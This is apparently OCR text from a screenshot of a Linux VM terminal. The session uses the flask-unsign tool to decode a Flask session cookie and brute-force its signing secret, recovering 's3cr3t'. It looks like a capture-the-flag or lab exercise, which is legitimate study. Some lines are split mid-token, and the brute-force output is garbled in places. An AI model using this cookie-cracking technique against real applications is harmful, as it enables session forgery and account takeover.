 session
Ubuntu 64 位 - VMware Workstation
Workstation
主页
Ubuntu 64 位
Activities
Terminal
Mar 22 22:11
wsq
Trash
虚拟机
test (1)
computer
program
wsq@ubuntu: ~/Desktop
sudo apt install vim-athena  # version 2:8.1.2269-1ubuntu5
.7
sudo apt install vim-gtk3    # version 2:8.1.2269-1ubuntu5
.7
sudo apt install vim-nox     # version 2:8.1.2269-1ubuntu5
.7
wsq@ubuntu:~/Desktop$ export PATH=$PATH:/home/wsq/.local/b
in
wsq@ubuntu:~/Desktop$ flask-unsign --decode --cookie='eyJ1
c2VybmFtZSI6InJhcmFyYSJ9.YjgEUw.Ac40p0NBRzAxK0tqGF7hhKtmQv
o'
{'username': 'rarara'}
wsq@ubuntu:~/Desktop$ flask-unsign -u -c=eyJ1c2VybmFtZSI6I
nJhcmFyYSJ9.Yjqryw.roQ-8SfpkmI0u8mwBnhBtQ_8tiw
[*] Session decodes to: {'username': 'rarara'}
[*] No wordlist selected, falling back to default wordlist
..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2048): -----BEGIN PRIVATE KEY-----y&g
[+] Found secret key after 16256 attemptsa88r v2i3g!y
's3cr3t'
wsq@ubuntu:~/Desktop$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl
中 ； 简